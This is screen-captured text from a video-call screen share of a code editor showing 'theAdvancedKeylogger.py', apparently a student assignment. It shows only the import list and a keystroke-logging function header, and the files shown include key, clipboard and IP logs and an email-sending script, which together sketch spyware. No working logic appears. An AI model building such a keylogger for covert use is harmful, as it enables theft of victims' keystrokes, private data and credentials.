 File Edit Selection View Go Run Terminal Help
theAdvancedKeylogger.py - ass1 - Visual Studio Code
Mute
Start Video
Security
1
Participants
Chat
New Share
Pause Share
Annotate
Apps
More
You are screen sharing
Stop Share
Record Alt+R
Reactions
Disable Annotation for Others
Hide Names of Annotators
Hide Floating Meeting Controls Ctrl+Alt+Shift+H
Share sound
Optimize for video clip
Meeting Info
End Alt+Q
EXPLORER
OPEN EDITORS
theAdvancedKeylogger.py 5
sendEmail.py
ASS1
Screenshots
clipboard_info.txt M
IP_Address.txt M
key_logs.txt M
packages.txt
sendEmail.py
theAdvancedKeylogger.py 5
23
OUTLINE
TIMELINE
theAdvancedKeylogger.py 5
sendEmail.py
theAdvancedKeylogger.py > main
1 # Built-in Modules #
2 import json
3 import logging
4 import pathlib
5 import os
6 import re
7 import shutil
8 import smtplib
9 import socket
10 import subprocess
11 import time
12 from email import encoders
13 from email.mime.base import MIMEBase
14 from email.mime.multipart import MIMEMultipart
15 from email.mime.text import MIMEText
16 from multiprocessing import Process
17 from datetime import datetime
18 # External Modules #
19 import cv2
20 import requests
21 import sounddevice
22 import win32clipboard
23 import browserhistory as bh
24 from cryptography.fernet import Fernet
25 import pyscreenshot as ImageGrab
26 import schedule
27 from PIL import ImageGrab
28 from pynput.keyboard import Listener
29 from scipy.io.wavfile import write as write_rec
30
31
32
33
34 #Function that tracks the keys logged and saves it into a file
35 def LoggKeys(file_path):
PROBLEMS 5 OUTPUT TERMINAL DEBUG CONSOLE
Code
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
[Done] exited with code=1 in 12.387 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
develop* 0 5
Ln 117, Col 25 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit (windows store)
Type here to search
22°C Light rain
12:00 PM
10/04/2022